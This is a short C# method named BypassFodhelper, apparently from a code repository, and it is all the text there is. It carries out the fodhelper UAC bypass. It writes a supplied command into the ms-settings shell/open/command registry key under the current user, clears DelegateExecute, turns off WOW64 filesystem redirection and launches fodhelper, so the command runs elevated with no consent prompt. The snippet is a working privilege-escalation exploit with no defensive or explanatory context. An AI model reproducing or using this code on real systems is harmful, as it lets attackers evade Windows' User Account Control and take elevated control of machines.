 public static void BypassFodhelper(string command)
{
IntPtr zero = IntPtr.Zero;
Registry.CurrentUser.CreateSubKey("Software\\Classes\\ms-settings\\shell\\open\\command");
Registry.CurrentUser.OpenSubKey("Software\\Classes\\ms-settings\\shell\\open\\command", true).SetValue("DelegateExecute", "");
Registry.CurrentUser.OpenSubKey("Software\\Classes\\ms-settings\\shell\\open\\command", true).SetValue("", command);
UACBypass.Wow64Interop.DisableWow64FSRedirection(ref zero);
try
{
Process.Start("fodhelper");
}
catch
{
Console.WriteLine("Please make sure you removed prefer 32-bits.");
}
finally
{
UACBypass.Wow64Interop.Wow64RevertWow64FsRedirection(zero);
}
}